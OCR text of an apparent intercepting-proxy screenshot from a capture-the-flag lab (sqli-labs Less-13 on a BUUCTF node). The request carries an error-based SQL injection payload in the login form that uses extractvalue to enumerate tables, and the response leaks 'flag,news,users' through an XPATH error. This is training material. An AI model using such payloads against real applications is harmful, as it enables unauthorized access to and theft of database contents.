 请求
美化 Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 185
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-13/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
3 Connection: close
4
5 uname=-1') union select 1,(extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='ctftraining'))))--+&passwd=123456&submit=Submit
响应
美化 Raw Hex 页面渲染
Welcome Dhakkan
XPATH syntax error: '~flag,news,users'
LOGIN ATTE
FAILED